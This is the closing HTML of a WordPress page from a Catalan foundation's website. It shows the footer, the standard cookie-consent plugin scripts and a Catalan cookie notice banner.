												<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress.</a>
					</div><!-- #site-generator -->
				</div><!-- #colophon -->
			</footer><!-- #footer -->
		</div><!-- #wrapper -->
		<script type='text/javascript' id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fundaciomarpi.org/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.0.0' id='cookie-consent-js'></script>
<script type='text/javascript' src='https://fundaciomarpi.org/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>

			
			<script type="text/javascript">
				jQuery(document).ready(function($){
					
					if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
						$("html").addClass("has-cookie-bar");
						$("html").addClass("cookie-bar-bottom-bar");
						$("html").addClass("cookie-bar-bar");
						
					}
					
					
					
				});
			</script>
			
		<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Utilitzem cookies per oferir els nostres serveis i recollir informació estadística. Si continua navegant, n'accepta la instal·lació i l'ús. <a tabindex=1 target="_blank" href="http://fundaciomarpi.org/informacio-sobre-lus-de-cookies/">No, vull saber-ne més</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=1 onclick="catapultAcceptCookies();">Si, hi estic d'acord</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->	</body>
</html>
